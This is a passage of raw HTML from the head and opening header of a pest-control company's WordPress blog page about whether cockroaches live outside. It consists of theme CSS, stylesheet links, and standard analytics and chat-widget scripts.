.main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#f5385b;--e-global-color-astglobalcolor1:#eb1a01;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://unitedstatespestservice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://unitedstatespestservice.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://unitedstatespestservice.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://unitedstatespestservice.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://unitedstatespestservice.com/wp-content/themes/astra/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://unitedstatespestservice.com/wp-content/themes/astra-child-by-dot/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-5.css?ver=1767309840' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-10.css?ver=1767310131' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-13.css?ver=1767309841' media='all' />
<link rel='stylesheet' id='elementor-post-1524-css' href='https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-1524.css?ver=1767312516' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://unitedstatespestservice.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742231586' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://unitedstatespestservice.com/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1744369456' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://unitedstatespestservice.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.18" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<script src="https://unitedstatespestservice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://unitedstatespestservice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://unitedstatespestservice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unitedstatespestservice.com/wp-json/wp/v2/posts/1944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unitedstatespestservice.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://unitedstatespestservice.com/?p=1944' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unitedstatespestservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funitedstatespestservice.com%2Fdo-cockroaches-live-outside%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unitedstatespestservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funitedstatespestservice.com%2Fdo-cockroaches-live-outside%2F&#038;format=xml" />
<meta name="description" content="The question &quot;Do cockroaches live outside?&quot; unravels a multifaceted reality: cockroaches exhibit adaptability that transcends boundaries between indoor and outdoor environments.">
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MV7GR9QL');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9LJ6S6N');</script>
<!-- End Google Tag Manager -->
<script defer src=https://snippet.slingshotcdn.com/bundle.min.js\></script><script> window.onload = function () { window.SlingshotChat.init("2969c394-bcd6-4022-b192-bef30d258354"); }</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://unitedstatespestservice.com/wp-content/uploads/2023/03/fav-icon.png" sizes="32x32" />
<link rel="icon" href="https://unitedstatespestservice.com/wp-content/uploads/2023/03/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unitedstatespestservice.com/wp-content/uploads/2023/03/fav-icon.png" />
<meta name="msapplication-TileImage" content="https://unitedstatespestservice.com/wp-content/uploads/2023/03/fav-icon.png" />
		<style id="wp-custom-css">
			a{
	text-decoration: none !important;
}
a:focus-visible,a:focus{
	outline: none !important;
	border: none !important;
}
@media (min-width: 1025px) and (max-width: 1321px){
	.header-main-section a.menu-link {
    font-size: 16px !important;
}
.header-main-section .menu-link {
    --e-nav-menu-horizontal-menu-item-margin: calc( 28px / 2 ) !important;
}
}

@media (min-width: 1100px) and (max-width: 1550px){
/* Header Nav Menu Responsive */
	
@media screen and (max-width:1024px) {
		.menu-inner-section.elementor-inner-section {
    background: #0000 !important;
		} }
	
.header-main-section.stickyheader .menu-inner-section li a {
    padding: 45px 16px !important;
}
.header-main-section.stickyheader   #mega-menu-primary > li.mega-menu-item{
		margin: 0 0px 0 0 !important;
}
.max-mega-menu > li.mega-menu-item{
    margin: 0 30px 0 0 !important;
}
.max-mega-menu > li.mega-menu-item:last-child{
    margin: 0 !important;
}

@media only screen and (max-width: 1024px){
   .banner-heading span{
       font-size: 45px !important;
       line-height: 55px;
   }
}
@media only screen and (max-width: 767px){
   .banner-heading span{
       font-size: 30px !important;
       line-height: 40px;
   }
}
/* Get in Touch Rsponsive */
@media (min-width: 1200px) and (max-width: 1300px){
    .get-in-touch-heading h2{
    font-size: 28px !important;
    line-height: 28px !important;
}
}

.residential-pest {
    color:#003A85;
    font-weight:800;
    font-size: 64px;
}

@media screen and (max-width: 1024px) {
    .residential-pest {
    font-size: 44px;
}
}

@media screen and (max-width: 767px) {
    .residential-pest {
    font-size: 34px;
}
}
/* email text css start */
.email-icon-box .elementor-icon-box-wrapper p {
    word-break: break-all;
	}
/* email text css end */
		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1944 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child-by-dot eio-default ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.18 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-1524 ast-normal-title-enabled elementor-default elementor-kit-5">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MV7GR9QL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9LJ6S6N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="10" class="elementor elementor-10 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-164dab8 elementor-section-full_width elementor-section-content-middle header-main-section elementor-section-height-default elementor-section-height-default" data-id="164dab8" data-element_type="section" id="header-main">
						<div class="elementor-container elementor-column-gap-default">
